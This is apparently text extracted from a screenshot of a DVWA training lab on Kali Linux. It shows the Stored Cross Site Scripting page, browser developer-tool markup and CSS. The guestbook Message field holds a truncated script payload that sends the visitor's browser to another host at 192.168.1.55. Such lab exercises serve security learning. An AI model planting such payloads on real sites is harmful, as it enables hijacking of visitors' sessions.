 Damn Vulnerable Web Ap
192.168.1.56/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<script>document.location='http://192.168.1.55:800
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="300"></textarea>
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">…</div>
<div id="guestbook_comments">…</div>
<br>
<h2>More info</h2>
<ul>…</ul>
div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container
div#container { main.css:118
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
}
Layout Computed Ch
Selected Element
No compatibility issues found.
All Issues
No compatibility issues found.
Setti